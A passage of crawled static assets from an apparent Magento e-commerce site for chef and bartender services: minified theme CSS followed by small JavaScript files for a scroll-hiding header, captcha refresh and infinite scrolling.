.block{margin-bottom:0}.beelocal_home_img,.beelocal_home_img_desk{position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;width:100vw;max-width:100vw}.beelocal_home_img_mob{display:none}.main_img{height:500px;overflow-y:clip}.main_img .beelocal_home_img{margin-top:-150px}.home_img,.main_img{color:#fff;position:relative}.home_img .row,.main_img .row{position:absolute;height:100%;top:0}.home_img .column,.main_img .column{position:absolute;top:0;justify-content:space-between;height:100%;display:flex;flex-direction:column;align-items:flex-start}.home_img .row.chefs,.main_img .row.chefs{font-size:2.2rem}.home_img .row.chefs img,.main_img .row.chefs img{display:block;margin:auto;width:85%;border-radius:20px}.home_img h2,.main_img h2{font-family:Mont;font-size:3.4rem;text-align:left;margin:5px}.home_img h5,.main_img h5{font-family:Opensans;font-size:2rem;text-align:left}.home_img .extra-big,.main_img .extra-big{font-family:Opensans;font-weight:800;line-height:10rem;margin:0}.home_img .light-grey,.main_img .light-grey{font-family:Opensans;font-size:2rem;line-height:2rem}.home_img .white_button,.main_img .white_button{border-radius:20px;font-size:2rem;width:auto;padding:5px 10px;background-color:#fff;width:20rem}.home-link{display:none}.navigation{background-color:transparent}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top,.navigation .level0>.level-top{color:#86bd42;border:0}.nav-sections{margin:0;position:absolute;top:40px;left:10px;z-index:901;background:0 0}.block-search{line-height:25px}.block-search input{padding:6px 10px}.extra_header{display:block;background-color:#f18200;margin:-30px -30px 0;text-align:center;font-size:1.4rem;line-height:30px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}header.page-header,.page-wrapper{top:30px}header.page-header{height:80px;position:fixed;width:100%;transition:top .2s ease-in-out;z-index:900}.product-item-actions .actions-secondary{margin-right:0}.cart-summary table.totals tr{display:block;clear:both}.cart-summary table.totals td{float:right}.cart-totals .grand .amount{border:0}.cart.table-wrapper .product-item-photo{display:contents}.cart.table-wrapper .product-item-name{font-size:1.5rem}.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{font-size:1.5rem}.cart-summary .checkout-methods-items .action.primary.checkout{margin:0}.services_included{display:flex}.services_included .beecolumns{float:none}#switcher-city{display:block}.category-chef .panal_home,.panal_home.landing,.category-bartender-waiter .panal_home{width:400px;margin:100px auto}.category-chef .panal_home svg text.icon,.panal_home.landing svg text.icon,.category-bartender-waiter .panal_home svg text.icon{font-size:95px}.category-chef .panal_home svg text,.panal_home.landing svg text,.category-bartender-waiter .panal_home svg text{font-size:40px}.page-header .panel.wrapper{background:linear-gradient(90deg,rgba(0,0,0,0) 20%,#eca707 70%);height:80px !important;background-color:#fff;line-height:40px;border:0}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-header .panel.wrapper .switcher .options .action.toggle.active:after{line-height:40px}.page-header .panel.wrapper .panel.header{background-color:#86bd42;height:40px;max-width:100%;padding:0 20px}.page-header .panel.wrapper .panel.header .switcher-language{position:absolute;right:10px;margin:0 10px 0 20px}.page-header .panel.wrapper .panel.header .switcher-store{position:absolute;top:40px;color:#86bd42}.page-header .panel.wrapper .panel.header .header.links{position:absolute;right:60px}.page-header .panel.wrapper .panel.header .block-search,.page-header .panel.wrapper .panel.header .minicart-wrapper{margin-top:40px;line-height:40px}.customer-welcome .action.switch:after,.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{line-height:40px}.header a.logo{position:absolute;left:30px;max-height:40px;top:0;margin:0}body{padding-top:100px}body.checkout-details{padding-top:0}.header_up{top:-40px !important}header.checkout-header{height:40px;background-color:#86bd42;color:#fff;top:0}header.checkout-header .home_logo{height:40px;margin-left:10px}.minicart-wrapper .block-minicart{color:#000;z-index:2000}.minicart-items-wrapper{max-height:40vh}.minicart-wrapper{margin:0 0 0 20px;padding-right:15px}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:'\e90e';font-family:'icomoon';line-height:40px;font-size:28px}.minicart-wrapper .action.showcart .counter.qty{background:#86bd42;display:initial;padding:0 3px;position:absolute;bottom:15px;left:15px;border-radius:10px}.minicart-wrapper .action.showcart .counter-number{text-shadow:0 0 #000}.first_view{display:flex;flex-direction:column;justify-content:center;align-content:space-around;align-items:center;flex-wrap:nowrap;margin-top:0;z-index:10}.bg{height:520px;width:100vw;top:160px;left:0}.bg.bg1{background-image:url(/media/BeeLocal/bg.jpg)}.bg.bg2{background-image:url(/media/BeeLocal/bg1.jpg)}.bg.bg3{background-image:url(/media/BeeLocal/bg2.jpg)}.bg.bg4{background-image:url(/media/BeeLocal/bg3.jpg)}.bg.bg5{background-image:url(/media/BeeLocal/bg4.jpg)}.column.main{padding-top:0;min-height:50px}.panal_home{width:500px}.chef_center{margin:auto;width:80%;display:flex}.chef_center .chefs_home{padding:0 5%;margin:auto;font-size:2rem}.restaurants{display:flex;flex-wrap:wrap}.restaurants .row{display:inline-flex;margin-bottom:20px;width:50%}.rest_img{max-width:240px;width:30%}.rest_info{width:65%;margin-left:20px}.rest_info .descripcion{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical}.cat_group{font-size:3rem;line-height:3rem}.view_more{line-height:3rem}.page-layout-1column .modal-inner-wrap .products-grid .product-item{margin:5px;font-size:1.6rem;white-space:normal}.page-layout-2columns-left .categories_grc .products-grid .product-item,.page-layout-1column .categories_grc .products-grid .product-item{width:18% !important;font-size:1.6rem;white-space:normal}.page-layout-2columns-left .categories_grc .products-grid .product-item .img-container,.page-layout-1column .categories_grc .products-grid .product-item .img-container{text-align:center;height:200px}.page-layout-2columns-left .categories_grc .products-grid .product-item img,.page-layout-1column .categories_grc .products-grid .product-item img{max-height:200px}.page-layout-2columns-left .product.media,.page-layout-1column .product.media{width:47%}.page-layout-2columns-left .product-info-main,.page-layout-1column .product-info-main{width:50%}.product-info-main .product h1{font-size:2rem;margin-bottom:30px}.product-info-main .product-info-price{color:#eca707;margin-bottom:30px}.product-info-main .product-item .price-box{margin:10px 0 10px}.product-info-main .product-options-bottom .price-box .price-container .price,.product-info-main .product-info-price .price-box .price-container .price{font-size:2rem;line-height:2rem}.product-info-main .product.data.items>.item.title.active{border:1px solid #ccc;margin:0}.product-info-main .product-add-form .fieldset .field.qty{float:right}.product-info-main .product-add-form .fieldset .field.qty label{margin:8px 10px 0 0}.product-info-main .product-add-form .fieldset .field.qty div.control{float:right}.product-info-main .product.info.detailed .content{font-size:1.5rem}.product-info-main .product-social-links{font-weight:600;margin-bottom:50px;margin-top:-20px}.product-info-main .rewardpoints-product-point-text{position:relative;top:65px}.checkout-header{position:absolute;left:0;top:0;width:100%}.crossell-title{margin-top:40px;float:none}.crossell-product{display:flex;justify-content:flex-start;margin:0 0 40px}.crossell-product .product-info{margin:auto 50px}.home_block .row.odd{background:linear-gradient(90deg,#eca707 0%,rgba(236,167,7,0) 50%);margin:0 0 20px -300px;padding:0 0 0 300px}.home_block .row.odd img{order:2;float:right}.home_block img{max-height:400px}.footer.content .links{display:flex;padding:0;justify-content:space-evenly}.footer.content .links li{width:33%;text-align:center}.page-footer{margin-top:40px}.page-products .products{margin:auto;text-align:center}.page-products .product-item-info{margin:auto}.page-products .product-item-info .price-box{text-align:left;margin-left:5%}.page-products .product-item-info .product-size{position:absolute;top:-32px;right:10px}.page-products .product-item-info .product-item-description{text-align:left}.product-add-form .product-options-wrapper .field .control{width:100%}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding:0}.modal-popup .modal-inner-wrap{width:30%}#home_page_search{display:flex;justify-content:center}.panels-anytime{width:75%}.panels-anytime .datarangeinput{display:flex}.panels-anytime .datarangeinput input{display:inline-block}.panels-anytime .date_input,.panels-anytime .guests{display:flex;margin:5px}.panels-anytime .date_input input,.panels-anytime .guests input{width:100%}.panels-anytime .input_wrapper{flex:auto;padding:10px 0 10px 12px;width:100%;border:1px solid #dbdbdb;border-radius:0;margin-right:10px}.panels-anytime input{width:auto}#checkin_search{flex:inherit;margin-top:3px}#checkin_search button{padding:15px;border-radius:30px;margin:0}#checkin_search span{font-size:2rem;font-weight:600}.ckbox label{font-size:inherit}#fromh2,.catalog-product-view #sidebar.sticky .price-calculate h2{background:#86bd42}#sidebar.sticky .inside{bottom:-40px}.check-in-out-section input{font-size:1.4rem}.catalog-product-view aside .right-form-section{display:none}.catalog-product-view aside.sticky{width:22%}.catalog-product-view aside.sticky .right-form-section{display:block}.catalog-product-view .banner .first_row_gallery:first-child{display:block}.catalog-product-view .banner{height:45vw}.catalog-product-view .lising-details.property-space h5,.catalog-product-view .property,.catalog-product-view .value_description,.catalog-product-view .left-cnt-listing-details,.catalog-product-view .left-cnt-listing-details p,.catalog-product-view .left-cnt-listing-details p span{text-align:left;font-size:1.5rem;float:none}.catalog-product-view .space-list{margin:0}.page-header .panel.wrapper .switcher .options ul.dropdown{right:auto}.page-header .panel.wrapper .switcher .options ul.dropdown:before{left:10px;right:auto}.page-header .panel.wrapper .switcher .options ul.dropdown:after{left:9px;right:auto}.airhotels-listing-search #map{min-width:30%;height:70%}.airhotels-listing-search .searchmainpage_1{padding:75px 0 10px 20px;top:32px}.catalog-product-view .page.messages{left:10%;width:80%;z-index:898}.block-minicart .items-total,.block-minicart .subtotal,.block-minicart .block-content>.actions{line-height:30px}.minicart-items .product-item-pricing{display:inline-block}.minicart-wrapper .product .actions{display:inline-block;margin:0 0 0 10%;float:none}.minicart-items .product-item{padding:0 10px}.minicart-wrapper .minicart-widgets{margin:0}.product-item-details .content{text-align:left}.minicart-items .product-item-details .product .options.list dt,.minicart-items .product-item-details .product .options.list dd{clear:both;float:none}.listing-filters .show_filter{font-weight:600}.advanced-mapsearch{padding-top:0;position:relative}.searchform-container{margin-top:40px}.minicart-items .product-item:not(:first-child){padding-top:15px}.catalog-product-view #formhide{float:none}.cms-no-route #maincontent .columns{font-size:1.2rem}.header.panel>.header.links>.authorization-link:after{display:none}.breadcrumbs .item.category199,.breadcrumbs .item.category200,.breadcrumbs .item.category201,.breadcrumbs .item.category202,.breadcrumbs .item.category204,.breadcrumbs .item.category205,.breadcrumbs .item.category206,.breadcrumbs .item.category321,.breadcrumbs .item.category322,.breadcrumbs .item.category209,.breadcrumbs .item.category210,.breadcrumbs .item.category211,.breadcrumbs .item.category212,.breadcrumbs .item.category213,.breadcrumbs .item.category214,.breadcrumbs .item.category215,.breadcrumbs .item.category216,.breadcrumbs .item.category217,.breadcrumbs .item.category218,.breadcrumbs .item.category219,.breadcrumbs .item.category220,.breadcrumbs .item.category221,.breadcrumbs .item.category222,.breadcrumbs .item.category223{display:none}.category-chef.catalog-category-view .product-item-info .price-box{text-align:center;margin:0}}@media (min-width:1024px){.modal-header{width:-webkit-fill-available;position:relative;padding:3rem 0 0}.cart-summary table.totals tr{display:table-row;clear:both}.cart-summary table.totals td{float:none}.cart-totals .grand .amount{border:0}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{font-size:1.8rem}.cart.table-wrapper .product-item-name{font-size:1.5rem}.page-header .panel.wrapper .panel.header .header.links{right:100px}.content.home_block h1{font-size:2.6rem}.home_block{padding:0 80px;font-size:2rem}.home_block h1{margin-top:40px}.home_block .row{display:flex;align-items:center}}section.full_view{min-height:50vh;flex-direction:column;box-sizing:border-box;display:flex;place-content:stretch center;align-items:stretch}.page-layout-checkout #maincontent{padding-top:0}.page-layout-checkout .opc-wrapper{margin:20px 0 0}.table-checkout-shipping-method tbody tr td.col-method:first-child{flex:auto 0 0}.table-checkout-shipping-method tbody tr td.col-method{flex:2 0 0}.table-checkout-shipping-method tbody tr td.col-carrier,.table-checkout-shipping-method tbody tr td.col-description{display:none !important}.block-authentication .block-title{font-size:2.4rem;text-align:center}.block-authentication .block-title strong{font-weight:600}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding:3rem;border:0}.modal-popup .modal-inner-wrap{border-radius:60px}.navigation li.level0{display:none}.nav-sections li.nav-1{display:block}li.level1.ui-menu-item.ui-state-disabled{font-weight:600;display:block;line-height:inherit;padding:8px 20px;border-top:#979797 3px solid}.white_button_container{justify-content:center;display:flex}.white_button_container .white_button{margin:10px}.main_img .info{justify-content:center}.main_img .info h2,.main_img .info h5{text-align:center}.category-chef.catalog-category-view .product-custom-option,.category-chef.catalog-category-view .product-item-actions .actions-secondary{display:none}.category-chef.catalog-category-view .product.description.product-item-description{margin:0}.fondo_botones{background:url("/media/Chefs/fondo_chefs_4.jpg");text-align:center}.category-chef.catalog-category-view .product-item-name>a{min-height:18px}.footer.content .links>li{display:list-item}#switcher-city{position:absolute;left:50%;width:200px;margin-left:-100px;text-align:center;font-size:14px;height:40px;cursor:pointer}#switcher-city>div{height:40px}#switcher-city-trigger strong{display:block;height:40px;font-weight:400;overflow:hidden}#switcher-city-trigger i{font-size:1rem;margin-left:5px}#switcher-city .options .action.toggle:after{display:none}#switcher-city .options ul.dropdown{left:0;right:auto;text-align:left}#switcher-city .options ul.dropdown:before,#switcher-city .options ul.dropdown:after{left:10px;right:auto}#modalEncuesta{font-size:1.3em;color:#000}.modalEncuesta .modal-header{display:none}#modalEncuesta a{text-decoration:none}#modalEncuesta .row{margin:0}#modalEncuesta img.logo{margin:0 auto 20px;float:none;width:75%}#modalEncuesta button.submit{color:#fff;background:#efa901;border:0;display:block;margin:auto;padding:10px;border-radius:10px}.stripe-icon-container{padding:0 10px}.notice span{font-size:1.8rem;float:right;margin:10px 0 8px 10px}.notice img{width:auto;height:32px;margin:7px 0}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{color:#000}.cart.table-wrapper .actions-toolbar{bottom:10px}.product-image-wrapper{padding-bottom:90% !important;margin-top:10%}.home_logo{margin:0 auto 10px auto;display:block}.page-products .product-item-info{margin:auto}.rest_info .rest_name{font-weight:600;margin-bottom:5px}.rest_info .categoria{font-style:italic}form.homesearch{text-align:center}form.homesearch .block-search-home{z-index:4;margin-bottom:0;margin-top:5px;display:inline-block}form.homesearch .block-search-home .block-content{margin-bottom:0}form.homesearch .block-search-home .control{border:0;margin:0;padding:0}form.homesearch .block-search-home input[type=text]{height:5rem;line-height:5rem;border:2px solid #000;border-radius:30px;padding:0 25px}form.homesearch div.actions{display:inline-block}form.homesearch div.actions button.action{height:5rem;width:5rem;border-radius:5rem;box-shadow:none;background-color:#eca707;color:#fff;margin-left:10px}form.homesearch div.actions button.action:hover{background-color:#f18200}button,button.action,a.action.primary{-webkit-border-radius:19px;-moz-border-radius:19px;-ms-border-radius:19px;border-radius:19px;-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000}button:not(.primary){-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000}button:not(.primary):active{-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000}.product-item .tocart{font-size:1.2rem;-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000;-webkit-border-radius:19px;-moz-border-radius:19px;-ms-border-radius:19px;border-radius:19px;line-height:1;padding-bottom:10px;padding-top:10px;white-space:nowrap}.panal_home svg a{fill:#fff}.panal_home svg a:hover{opacity:.6;text-decoration:none;fill:#f9faf9}.panal_home svg text{font-size:25px;font-weight:400;line-height:20px}.panal_home svg text.icon{font-size:60px}.panal_home{display:block;margin:50px auto;z-index:10}.search_title{font-size:18px;font-weight:300;font-family:'Mont';color:#eca707}.footer.content .links a{font-weight:bolder;text-transform:uppercase}.page-footer .socials{text-align:center;font-size:1.6em}.cat_group{font-family:'Mont';color:#eca707}.categories_grc h4{text-align:left;font-size:1.4rem;font-weight:400}.view_more{float:right;font-size:1.6rem;margin:0}.categories_grc .cat_title{color:#000;text-align:center}.page-layout-1column .categories_grc .products-grid{margin-bottom:4rem}.sparsh_product_inquiry_link{margin:auto !important;display:block !important}.page-title-wrapper{text-align:center}.actions-primary{height:35px;display:inline-block}#checkin_search{max-width:10%}.input_wrapper{border:2px solid #000;padding:3px;border-radius:5px}.input_wrapper.date:before{font-family:'FontAwesome';color:#000;position:relative;content:'\f133'}.input_wrapper.guest:before{font-family:'FontAwesome';color:#000;position:relative;content:'\f234'}.date_input{width:60%;display:inline-block}.datarangeinput .input_wrapper{display:inline-block;height:27px}.datarangeinput input,.datarangeinput input[type=number]{background-color:#fff;width:50px;color:#000;border:0;height:auto}.accomodations .block-title{margin:0;font-family:'Mont';color:#eca707;font-size:18px;vertical-align:middle}.accomodations .product-item:last-child,.accomodations .product-item-inner{display:none}.searchform-container .advance_date .room_type:before,.searchform-container .airhotels-category-type .category-label:before,.searchform-container #pricerange .price_type:before,.searchform-container .show_filter:before{top:17px}.searchform-container .advance_date .room_type,.searchform-container .airhotels-category-type .category-label,.searchform-container #pricerange .price_type,.searchform-container .show_filter{font-size:1.5rem}.searchform-container .advance_date .room_type:after,.searchform-container .airhotels-category-type .category-label:after,.searchform-container #pricerange .price_type:after,.searchform-container .show_filter:after{top:19px}.airhotels-listing-search .popular_price{float:none}.airhotels-listing-search .popular_price span.price-tag-price{font-size:1.5rem}.airhotels-listing-search .search-result-container p{font-size:1rem}.categories_grc .actions-primary{display:block}.product-item-details strong{display:block;text-align:center}.product-item-name>a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.page-products .product-item-info .product-item-description{display:none}.actions-secondary.product-item-inner{border:0;box-shadow:none;text-align:right;width:100%;background:0 0}.actions-secondary.product-item-inner span{display:none}.product-item .tocart{margin-left:0 !important}.input-text.qty.form-control{width:35px;text-align:center;margin-right:0;margin-bottom:0;float:right}.bee{width:1em;height:1em;background-color:#000;-webkit-mask-image:url('/media/BeeLocal/iconoabeja.svg');mask-image:url('/media/BeeLocal/iconoabeja.svg');-webkit-mask-size:contain;mask-size:contain;display:inline-block;margin-right:5px}div.home{padding-top:1em}.home p{text-align:justify;margin:0 2rem 1.8rem !important}.page-products .columns{padding:0}.page-products .products{margin:0}.product-info-main{position:relative}.category-chef .page-title-wrapper,.cms-landing-page .page-title-wrapper,.category-playa .page-title-wrapper,.category-tulum .page-title-wrapper,.category-cancun .page-title-wrapper,.category-beta .page-title-wrapper,.category-new-services .page-title-wrapper,.category-nuevos-servicios .page-title-wrapper,.category-bartender-waiter .page-title-wrapper,.category-playa .breadcrumbs,.category-tulum .breadcrumbs,.category-cancun .breadcrumbs{display:none}.breadcrumbs{display:none}.category-chef .page-title-wrapper.product,.cms-landing-page .page-title-wrapper.product,.category-playa .page-title-wrapper.product,.category-tulum .page-title-wrapper.product,.category-cancun .page-title-wrapper.product,.category-bartender-waiter .page-title-wrapper.product{display:inherit}.category_list{overflow-x:auto;overflow-y:hidden;white-space:nowrap;text-align:center}.category_list li.category_item{display:inline-block;margin:5px}.columns .column.main{padding-bottom:10px}#ventajas_table summary>i{float:right;margin-right:20px}#ventajas_table summary:hover{background-color:#f9faf9}.opc-summary-wrapper .modal-inner-wrap{width:auto !important}.menu_title{font-weight:700}.menu_desc{display:block}.menu_home a:before,.menu_my_account a:before,.menu_list a:before,.menu_checkout a:before{font-family:'icomoon';display:inline-block;-webkit-font-smoothing:antialiased;margin-right:10px}.action.showcart.active:before{content:'\e90e';font-family:'icomoon';line-height:80px;font-size:28px}.menu_home a:before{content:'\e903'}.menu_my_account a:before{content:'\e971'}.menu_list a:before{content:'\e944'}.menu_checkout a:before{content:'\e93f'}@media only screen and (max-width:639px){.product-item-actions .actions-primary{display:inline-block}}.minicart-wrapper .action.close:before{color:#000;margin:5px}.product-size-select{width:auto;padding-right:15px;position:absolute;top:-38px;right:10px;border:0;color:#eca707}.input-text.product-custom-option{margin-top:4px}.product.description.product-item-description .action.more{display:none}.sparsh-product-inquiry-popup-modal>h2,.sparsh-product-inquiry-popup-modal>h3{font-weight:700;color:#86bd42}.minicart-items-wrapper{border:0}.notify{font-size:x-small}.minicart-items .action.edit:before,.minicart-items .action.delete:before{color:#000}.message{z-index:100}.chef_link a{width:45%;cursor:pointer;display:inline-block;padding:2%}.chef_service_more{padding:10px 0}.chef_service_intro,.chef_service_more{text-align:center}.menu_chef,.menu_chef ul{list-style:none}.product.info.detailed,.product.data.items{margin:0}body.category-chef .categories_grc,body.category-bartender-waiter .categories_grc,body.category-beta .categories_grc,.product-options-bottom .rewardpoints-product-point-text{display:none}.modal-slide .action-close{margin:35px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{color:#000}.search-autocomplete{color:#000}.product.data.items>.item.title>.switch{border:0}.slidecontainer{width:100%;padding-top:10px}.slider{-webkit-appearance:none;appearance:none;width:100%;height:15px;border-radius:5px;background:#d3d3d3;outline:none;opacity:.7;-webkit-transition:.2s;transition:opacity .2s}.slider:hover{opacity:1}.slider::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:25px;height:25px;border-radius:50%;background:#86bd42;cursor:pointer}.slider::-moz-range-thumb{width:25px;height:25px;border-radius:50%;background:#86bd42;cursor:pointer}.slider::-moz-range-thumb{width:25px;height:25px;border-radius:50%;background:#86bd42;cursor:pointer}.tip_section{padding:0 4%;box-sizing:border-box}.actions .primary a:hover{text-decoration:none}.form.methods-shipping select.select{line-height:normal}.cart.table-wrapper .col.qty .input-text{width:45px}.cart.table-wrapper .product-image-wrapper{margin:0 !important}.category-chef .extra-title,.category-tulum .extra-title,.category-playa .extra-title,.category-cancun .extra-title,.category-beta .extra-title,.category-bartender-waiter .extra-title{display:none}.grc-modal header{height:5px}.grc-modal .cat_title{color:#000;text-align:center}.grc-modal .cat_group,.grc-modal .product-items{text-align:center}.checkout-cart-index #block-shipping{display:none}.acc_intro{margin:40px 0;font-size:2rem}.acc_intro h1{font-size:2.6rem;color:#86bd42}.accomodations .price{color:#86bd42}.panel.header .currency.switcher-currency{display:none}.bg{filter:blur(4px);-webkit-filter:blur(4px);background-position:center;background-repeat:no-repeat;background-size:cover;position:absolute}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{display:none !important;border:0}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row !important}tr.grand.totals,tr.totals-tax-summary{border-top:1px solid #ccc}.block-collapsible-nav-content .nav.item{display:block;width:100%;text-align:left}.account .page-main .block-title{margin:25px 0}#maincontent{padding-top:20px}.custom-checkout-payment-message,.amasty-deliverydate-comment{border:solid 1px #eca707;padding:15px 20px;border-radius:10px}.amasty-deliverydate-comment{margin-bottom:20px;display:block}.cms-faq.cms-page-view ul li{font-size:1.4rem;font-style:normal}.summary{font-weight:600}main .link,.link a{color:#000;text-decoration:underline}table.totals tr.totals.fee{display:none}.ui-datepicker-week-col{display:none}.messages{position:fixed;z-index:99}.depositmessage img{border-radius:10px}.checkout-cart-index .depositmessage{display:none}.cart-summary .checkout-methods-items .depositmessage{display:block}.center{text-align:center}.payment-method .payment-icon,.payment-method .action-help{display:none}.legacy_message{text-align:center;color:#eca707;background-color:#f4f4f4}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#eca707}.checkout-onepage-success .block,.checkout-onepage-success .order-items{display:none}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:0 0 !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/Beelocal_Theme/js/fixed_header.min.js
body_size: 631
content:
require(['jquery'],function($){(function(){var didScroll;var lastScrollTop=0;var delta=5;var navbarHeight=$('header').outerHeight();$(window).scroll(function(event){didScroll=true;});setInterval(function(){if(didScroll){hasScrolled();didScroll=false;}},250);function hasScrolled(){var st=$(this).scrollTop();if(Math.abs(lastScrollTop-st)<=delta)return;if(st>lastScrollTop&&st>navbarHeight){$('header').addClass('header_up');$('.header').addClass('header_up');}else{if(st+$(window).height()<$(document).height()){$('header').removeClass('header_up');$('.header').removeClass('header_up');}}
lastScrollTop=st;}})();});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/Magento_Captcha/js/action/refresh.min.js
body_size: 271
content:
define(['mage/storage'],function(storage){'use strict';return function(refreshUrl,formId,imageSource){return storage.post(refreshUrl,JSON.stringify({'formId':formId}),false).done(function(response){if(response.imgSrc){imageSource(response.imgSrc);}});};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/Strategery_Infinitescroll/js/infinitescroll.min.js
body_size: 967
content:
define(["jquery","infiniteAjaxScroll","catalogAddToCart"],function($){"use strict";window.SgyIAS={debug:window.iasConfig.debug,_log:function(object){if(this.debug){console.log(object);}},init:function(){jQuery(function($){var config={item:window.iasConfig.mode,container:window.iasConfig.container,next:window.iasConfig.next,pagination:window.iasConfig.pagination,delay:600,negativeMargin:window.iasConfig.buffer,history:{prev:window.iasConfig.prev},noneleft:{text:window.iasConfig.text,html:window.iasConfig.html},spinner:{src:window.iasConfig.spinnerSrc,html:window.iasConfig.spinnerHtml},trigger:{text:window.iasConfig.trigger.text,html:window.iasConfig.trigger.html,textPrev:window.iasConfig.trigger.textPrev,htmlPrev:window.iasConfig.trigger.htmlPrev,offset:window.iasConfig.trigger.offset}};if(window.iasConfigCustom){$.extend(config,window.iasConfigCustom);}
SgyIAS._log({extension:'ias',config:config});window.ias=$.ias(config);SgyIAS._log({extension:'paging'});window.ias.extension(new IASPagingExtension());SgyIAS._log({extension:'spinner'});window.ias.extension(new IASSpinnerExtension(config.spinner));SgyIAS._log({extension:'noneleft'});window.ias.extension(new IASNoneLeftExtension(config.noneleft));SgyIAS._log({extension:'trigger'});window.ias.extension(new IASTriggerExtension(config.trigger));if(window.iasConfig.memoryActive){SgyIAS._log({extension:'history'});window.ias.extension(new IASHistoryExtension(config.history));}
window.ias.on('scroll',function(scrollOffset,scrollThreshold){SgyIAS._log({eventName:'scroll',scrollOffset:scrollOffset,scrollThreshold:scrollThreshold});});window.ias.on('load',function(event){if(event.ajaxOptions){event.ajaxOptions.cache=true;}
SgyIAS._log({eventName:'load',event:event});});window.ias.on('loaded',function(data,items){SgyIAS._log({eventName:'loaded',data:data,items:items});});window.ias.on('render',function(items){SgyIAS._log({eventName:'render',items:items});});window.ias.on('rendered',function(items){SgyIAS._log({eventName:'render',items:items});$('body').trigger('contentUpdated');$("form[data-role='tocart-form']").catalogAddToCart();});window.ias.on('noneLeft',function(){SgyIAS._log({eventName:'noneLeft'});});window.ias.on('next',function(url){SgyIAS._log({eventName:'next',url:url});});window.ias.on('ready',function(){SgyIAS._log({eventName:'ready'});});if(window.iasConfig.toolbarAction=='show'){$(window.iasConfig.toolbarSelector).show();}else{$(window.iasConfig.toolbarSelector).hide();}
window.ias.getNextUrl=function(container){if(!container){container=window.ias.$container;}
var nexturl=$(window.ias.nextSelector,container).last().attr('href');if(typeof nexturl!=="undefined"){if(window.location.protocol=='https:'){nexturl=nexturl.replace('http:',window.location.protocol);}else{nexturl=nexturl.replace('https:',window.location.protocol);}}
return nexturl;};SgyIAS._log('Done loading IAS.');$(document).trigger("infiniteScrollReady",[window.ias]);});}};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/requirejs-config.min.js
body_size: 4643
content:
